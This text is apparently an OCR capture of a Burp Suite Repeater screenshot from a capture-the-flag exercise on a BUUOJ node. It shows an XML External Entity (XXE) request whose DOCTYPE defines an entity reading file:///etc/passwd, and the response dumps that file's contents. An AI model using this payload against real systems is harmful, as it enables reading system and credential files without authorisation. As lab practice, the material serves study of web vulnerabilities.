 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < ▼ > ▼ 目标: http://57950daa-e63f-4d60-8f33-231dd171f83b.node4.buuoj.cn ?
请求
Raw 参数 头 Hex XML
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 178
Origin:
http://57950daa-e63f-4d60-8f33-231dd171f83b.node4.buuoj.cn
Connection: close
Referer:
http://57950daa-e63f-4d60-8f33-231dd171f83b.node4.buuoj.cn/
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a-1
51800-17aaa0ae44e2d7
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///etc/passwd">
]>
<user><username>&admin;</username><password>123</pass
word></user>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 18 Jul 2021 18:15:11 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 968
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>root:x:0:0:root:/root:/bi
n/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
? < + > 输入搜索字词 没有比赛
完成 1,174字节 | 54毫秒